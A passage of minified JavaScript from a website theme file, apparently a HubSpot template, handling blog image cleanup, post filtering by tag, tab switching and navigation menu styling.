featuredImageSrc=featuredImage.src.split("?")[0];$$(".icp-blog-post__body img").forEach((image=>{image.src.startsWith(featuredImageSrc)&&image.remove()}))}function hideElement(selector){let hiddenElement=$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")}function filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach((function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")}))}function setActiveTabs(event,target){if("DOMContentLoaded"===event.type){document.querySelectorAll(".icp-tabs").forEach((tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)}))}else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach((panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")}))}}function navPaddinglessSpacers(event){$$(".hs-menu-wrapper").forEach((menu=>{let navMenuHr=$$("hr",menu);navMenuHr&&navMenuHr.forEach((hr=>{hr.closest("a").dataset.paddingless="top bottom"}))}))}function menuHighlight(activeURL){$$(".menu-item__link").forEach((anchor=>{anchor.href===activeURL&&(anchor.closest(".top-level-menu-item").dataset.menuItemIs="ancestor")}))}window.addEventListener("DOMContentLoaded",navPaddinglessSpacers);
//# sourceURL=https://cdn2.hubspot.net/hub/4590962/hub_generated/template_assets/34751025821/1679652032155/icp-2021-theme/js/main.js